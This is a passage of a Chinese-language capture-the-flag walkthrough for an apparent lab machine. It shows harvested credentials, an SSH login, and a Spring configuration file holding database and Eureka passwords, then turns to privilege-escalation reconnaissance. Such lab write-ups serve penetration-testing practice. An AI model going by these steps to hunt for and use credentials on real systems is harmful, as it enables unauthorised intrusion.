

成功发现登录凭据:
- 用户名:
oscar190 - 密码:
0sc@r190_S0l!dP@sswd
尝试使用上述凭据登录SSH:
ssh oscar190@10.129.23.73
成功!!
权限提升

目录信息收集
登录系统后,进行目录信息收集。发现靶机Web服务程序目录在/var/www/web下,且存在多个站点目录:
尝试翻看/var/www/web/Furni目录,在/var/www/web/Furni/src/main/resources目录下发现Web服务配置文件application.properties:

直接查看内容:
spring.application.name=Furni
spring.session.store-type=jdbc
spring.cloud.inetutils.ignoredInterfaces=enp0s.*
spring.cloud.client.hostname=localhost
#Eureka
eureka.client.service-url.defaultZone= http://EurekaSrvr:0scarPWDisTheB3st@localhost:8761/eureka/
eureka.instance.hostname=localhost
eureka.instance.prefer-ip-address=false
#Mysql
spring.jpa.hibernate.ddl-auto=none
spring.datasource.url=jdbc:mysql://localhost:3306/Furni_WebApp_DB
spring.datasource.username=oscar190
spring.datasource.password=0sc@r190_S0l!dP@sswd
spring.datasource.driver-class-name=com.mysql.cj.jdbc.Driver
spring.jpa.properties.hibernate.format_sql=true
#tomcat
server.address=localhost
server.port=8082
# Enable proxy support
server.forward-headers-strategy=native
#A
management.endpoints.web.exposure.include=*成功发现疑似靶机8761端口HTTP Basic认证凭据:
- 用户名:
EurekaSrvr - 密码:
0scarPWDisTheB3st

除此之外,还在/opt目录下发现脚本log_analyse.sh:

操作系统信息收集
基本系统信息

进程列表
计划任务列表


环境变量
用户信息

